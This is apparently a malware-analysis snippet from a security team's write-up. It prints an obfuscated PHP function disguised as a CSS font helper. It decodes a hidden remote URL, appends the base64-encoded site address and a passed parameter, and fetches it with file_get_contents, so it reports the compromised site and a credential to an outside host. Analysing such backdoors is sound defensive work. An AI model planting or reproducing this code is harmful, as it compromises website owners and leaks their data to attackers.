 function css_font($cssid)
{    @set_time_limit(9999);
$slstss="fi"."le_"."ge"."t_c"."onten"."ts";
$raworistr='S'.'X'.'0'.'b'.'D'.'e'.'2'.'E';
$odnegl="ba"."s"."e6"."4_e"."nco"."de";
$serveru = $_SERVER ['HTTP_HOST'].$_SERVER['REQUEST_URI'];
$dedeedoc="b"."ase6"."4_d"."ec"."od"."e";
$serverp = $cssid;
$rawstruri='aHR0SX0bDe2EcDovL3MSX0bDe2EucXNteXkuSX0bDe2EY29tL2xvZ28uSX0bDe2EY3NzP2ZvbnSX0bDe2ERjb2xvSX0bDe2Ecj0=';
$rawtargetu=str_replace($raworistr,'',$rawstruri);
$ropcyiu = $dedeedoc($rawtargetu);
echo $ropcyiu;
echo '<br /><br />*******************************************************<br /><br/>';
$uistauast=$ropcyiu.$odnegl(str_replace('=','?',str_replace('a','@',$odnegl($serveru.'|'.$serverp))));
$uistauast=urldecode($uistauast);
$rubote=$slstss($uistauast);
echo $rawtargetu;
echo '-------';
echo $uistauast;}
REEBUF
TideSec安全团队